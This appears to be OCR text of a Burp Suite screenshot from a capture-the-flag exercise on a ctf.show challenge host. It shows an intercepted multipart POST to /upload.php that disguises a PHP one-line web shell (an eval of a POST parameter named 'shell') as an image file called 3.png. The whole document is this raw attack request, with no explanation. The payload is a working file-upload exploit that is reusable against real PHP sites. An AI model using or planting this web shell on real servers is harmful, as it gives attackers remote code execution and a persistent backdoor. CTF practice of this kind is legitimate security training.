 Request to https://b8b01193-f49c-4b52-9d20-27213b0a3b9d.challenge.ctf.show:443 [124.223.158.81]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: b8b01193-f49c-4b52-9d20-27213b0a3b9d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundarycda67e8592d30f02dc3e52ec740e3346
9 Content-Length: 240
10 Origin: https://b8b01193-f49c-4b52-9d20-27213b0a3b9d.challenge.ctf.show
11 Referer: https://b8b01193-f49c-4b52-9d20-27213b0a3b9d.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundarycda67e8592d30f02dc3e52ec740e3346
19 Content-Disposition: form-data; name="file"; filename="3.png"
20 Content-Type: image/png
21
22 <?php @eval($_POST['shell']); ?>
23 ------geckoformboundarycda67e8592d30f02dc3e52ec740e3346--
24